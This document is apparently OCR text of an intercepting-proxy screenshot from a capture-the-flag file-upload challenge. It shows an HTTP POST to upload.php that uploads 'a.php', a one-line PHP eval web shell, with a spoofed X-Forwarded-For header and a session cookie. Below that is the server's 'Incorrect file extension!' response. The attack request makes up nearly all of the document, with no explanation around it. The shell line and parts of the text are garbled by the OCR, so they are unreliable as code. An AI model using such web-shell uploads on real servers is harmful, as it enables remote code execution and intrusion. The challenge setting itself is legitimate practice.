 Request
Raw
Params
Headers
Hex
POST http://111.198.29.45:50264/upload.php HTTP/1.1
Host: 111.198.29.45:50264
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:50264/memberpage.php
Cookie: PHPSESSID=srjpivm2dm7k5848vtlb4gt7a0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8712231983372
Content-Length: 221
-----------------------------8712231983372
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
<?php eval("@$['a']");?>
-----------------------------8712231983372--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 14:17:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-che
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>Incorrect file extension!<br>
Khan安全团队